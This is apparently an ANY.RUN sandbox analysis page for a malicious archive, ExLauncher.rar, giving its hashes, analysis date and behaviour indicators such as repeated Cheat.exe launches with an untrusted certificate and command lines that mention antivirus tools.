




| File name: | ExLauncher.rar |
| Full analysis: | https://app.any.run/tasks/46fd3c36-c374-46da-8ed7-ffd317b74b46 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2024, 17:34:38 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 08A781953FAE70EEECAE8BCB20247A36 |
| SHA1: | E5848372C67FCCD6E8CDAA98F0FC0C1E830B82A6 |
| SHA256: | D774759FFA035CC87EC908759788B8972FDCB0502F66E951A597D9AE2A2454E8 |
| SSDEEP: | 98304:7ZTsue7kGO5NEjQznsum/PFRsPzbcHnADBp3pAejCISFJtd0xmIxpGypYd2PrX2B:mWbG76p5AYWcABh8uU6Qy |


MALICIOUS
Executing a file with an untrusted certificate
- Cheat.exe (PID: 944)
- Cheat.exe (PID: 5940)
- Cheat.exe (PID: 6940)
- Cheat.exe (PID: 3028)
- Cheat.exe (PID: 7032)
- Cheat.exe (PID: 1236)
- Cheat.exe (PID: 6544)
- Cheat.exe (PID: 7080)




Antivirus name has been found in the command line (generic signature)
- cmd.exe (PID: 1568)
- cmd.exe (PID: 7104)
- MpCmdRun.exe (PID: 5976)
- MpCmdRun.exe (PID: 6940)
